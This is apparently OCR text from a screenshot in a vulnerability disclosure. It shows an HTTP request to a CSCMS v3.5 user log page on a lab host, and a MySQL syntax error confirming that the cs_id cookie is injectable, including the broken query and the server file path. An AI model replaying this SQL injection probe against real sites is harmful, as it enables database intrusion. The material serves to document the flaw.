 1 GET /cscms_v3.5_utf8/index.php/user/ulog/index/user HTTP/1.1
2 Host: 192.168.1.201
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gzip,deflate
7 Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
8 Keep-Alive: 115
9 Connection: keep-alive
10 Referer: http://192.168.1.201/cscms_v3.5_utf8/index.php/user/
11 Cookie: cs_id=L8kxDzdqKNy9%2F2QsOg
12
13
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
54 </style>
55 </head>
56 <body>
57 <div id="container">
58 <h1></h1>
59 <p>Error Number: 1064</p><p>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''xxoo''' at line 1</p><p>SELECT
cs_logo FROM cscms_user where cs_id='xxoo''</p><p>Filename: C:\WWW\cscms_v3.5_utf8\cscms\database\DB_driver.p
</p><p>Line Number: 330</p> </div>
60 </body>
61 </html>